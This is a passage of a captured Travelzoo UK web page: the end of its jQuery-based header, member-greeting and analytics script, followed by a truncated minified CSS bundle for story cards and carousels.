                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/763/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="cY_hRb5lwfhUcNFXs9hyY8BVil7Py3cF4f-eatxEPy3gDBWP2slrrVGlTobExqRU1mHUpMxwQKebluYVs81TMwAJ7-I1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBVFMH-
body_size: 16646
content:
/* -- 2026-01-20T04:38:33.1361739Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards 